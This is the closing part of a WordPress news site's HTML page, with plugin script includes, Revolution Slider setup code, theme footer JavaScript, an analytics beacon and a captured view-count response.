<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[17204]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -289
content:
{"17204":543}